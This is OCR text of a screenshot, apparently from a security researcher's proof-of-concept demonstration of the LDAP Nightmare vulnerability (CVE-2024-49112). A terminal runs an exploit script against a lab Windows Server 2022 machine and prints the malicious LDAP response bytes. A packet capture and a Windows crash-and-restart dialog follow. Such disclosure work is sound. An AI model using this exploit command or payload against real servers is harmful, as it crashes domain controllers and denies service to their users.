 Ubuntu on LAPTOP-8VNJORA8 - Virtual Machine Connection
File Action Media View Help
Jan 1 19:29
root@factory: /tmp/SafeBreachLabs/CVE-2024-49112
(venv) root@factory:/tmp/SafeBreachLabs/CVE-2024-49112# python LdapNightmare.py 172.31.56.254 --domain-name safebreachlabs.pro
[LDAP Nightmare:INFO] - Waiting for udp server to start...
[LDAP Nightmare:INFO] - NetLogon connected
[LDAP Nightmare:INFO] - Calling DsrGetDcNameEx2 now...
[LDAP Nightmare:INFO] - Connected to 172.31.56.254:49664
[LDAP Nightmare:INFO] - Sending DsrGetDcNameEx2 request...
[LDAP Nightmare:INFO] - Received LDAP request from NetLogon ('172.31.56.254', 63683)
[LDAP Nightmare:INFO] - Sending malicious LDAP response packet to ('172.31.56.254', 63683): b'0&\x02\x04\x02\x00\x00\x01e\x1e\n\x01\n
\x04\x00\x04\x00\xa3\x15\x04\x13ldap://referral.com'
[LDAP Nightmare:INFO] - Successfuly triggered the vulnerability!
(venv) root@factory:/tmp/SafeBreachLabs/CVE-2024-49112#
Home
Status: Running
Windows Server 2022 second domain on LAPTOP-8VNJORA8 - Virtual Machine Connection
File Action Media View Help
Capturing from Ethernet
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
cldap || dns
No. Time Source Destination Protocol Lengtl Info
10 0.022085 172.31.56.254 172.31.48.1 DNS 110 Standard query 0
12 0.043367 172.31.48.1 172.31.56.254 DNS 165 Standard query r
13 0.044504 172.31.56.254 172.31.48.1 DNS 89 Standard query 0
14 0.045517 172.31.48.1 172.31.56.254 DNS 112 Standard query r
15 0.048121 172.31.56.254 172.31.56.238 CLDAP 312 searchRequest(1)
16 0.049701 172.31.56.238 172.31.56.254 CLDAP 82 searchResDone(33
Your PC will automatically restart in one minute
Windows ran into a problem and needs to restart. You should close this message now and save
your work.
Close
Frame 10:
Ethernet
Internet
User Data
Domain Na
Domain Name System: Protocol
Packets: 17 · Displayed: 6 (35.3%)
Profile: Default
Windows Server 2022 Standard Evaluation
Windows License valid for 170 days
Build 20348.fe_release.210507-1500
Type here to search
9:29 AM
1/1/2025
Status: Running